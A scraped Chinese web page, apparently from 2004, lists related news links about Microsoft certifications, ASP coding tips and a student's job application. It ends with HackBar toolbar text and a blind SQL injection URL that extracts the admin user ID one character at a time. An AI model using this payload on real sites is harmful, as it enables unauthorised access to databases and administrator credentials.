 相关新闻
MCSD简介(2004-2-4)
微软认证专家(MCP)(2004-2-4)
MCSE简介(2004-2-4)
微软认证介绍(2004-2-4)
检测客户端浏览器信息的ASP代码(2004-2-4)
怎么用ASP实现分页（二）(2004-2-4)
怎么用ASP实现分页（一）(2004-2-4)
防范MDB数据库的被下载!(2004-2-3)
2004苏州大学应届毕业生自荐信!(2004-1-29
2004苏州大学应届毕业生个人简历!(2004-1-29)
应用 安全 Lighthouse HackBar
FI XXE Other
s.asp?NewsID=19&BigClassID=2&SmallClassID=2 and (select top 1 asc(mid(adminuid,2,1)) from admin) > 99